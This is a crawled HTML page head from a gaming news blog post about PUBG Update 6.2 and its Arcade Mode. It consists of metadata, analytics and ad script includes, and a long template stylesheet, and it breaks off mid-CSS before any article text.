

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html
body_size: 45360
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/6363651197947634629/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg' rel='image_src'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' name='description'/>
<meta content='https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html' property='og:url'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' property='og:title'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/w1200-h630-p-k-no-nu/maxresdefault.jpg' property='og:image'/>
<title>
PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2020/02/pubg-update-62-brings-arcade-mode.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg' property='og:image'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_GaG4z4EKUIyPYHhsYrR4LHOfivObO9-qez1FUGS9abNps1kyNCqzB2cPwQDcs-oURs6qPrTtRKSPzJ0mUJaRGfebVzANVWEVx6ux5AAoR6TtJJxG2hNlCNSUrBI0GXx_92FwvA2Cew/s640/maxresdefault.jpg' name='twitter:image'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' name='twitter:title'/>
<meta content='PUBG Update 6.2 brings Arcade Mode featuring Team Deathmatch' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
